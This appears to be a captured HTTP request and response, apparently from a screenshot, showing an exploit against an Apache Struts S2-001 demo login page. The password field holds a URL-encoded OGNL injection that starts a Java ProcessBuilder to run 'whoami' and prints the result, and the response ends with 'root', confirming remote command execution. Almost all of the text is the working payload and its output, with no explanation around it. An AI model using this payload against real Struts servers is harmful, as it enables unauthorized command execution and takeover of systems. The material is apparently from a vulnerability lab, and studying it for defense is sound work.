 POST /login.action HTTP/1.1
Host: loneyer:30083
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 585
Referer: http://loneyer:30083/
Cookie: JSESSIONID=BF3585AD4A66909A79C75764AAAA2305
Connection: close
Upgrade-Insecure-Requests: 1
username=2222&password=%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.l
ang.String%5B%5D%7B%22whoami%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2
C%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew%20java.io.InputStreamReader%28%23b%29
%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3Dnew%20char%5B50000%5D%2C%2
3d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.Ht
tpServletResponse%22%29%2C%23f.getWriter%28%29.println%28new%20java.lang.String%28%2
3e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Date: Mon, 12 Jun 2017 22:24:04 GMT
Connection: close
Content-Length: 50670
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s
<form id="login" name="login" onsubmit="return true;" action="/login.action" metho
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label
<td
><input type="text" name="username" value="2222" id="login_username"/>
</td>
</tr>
root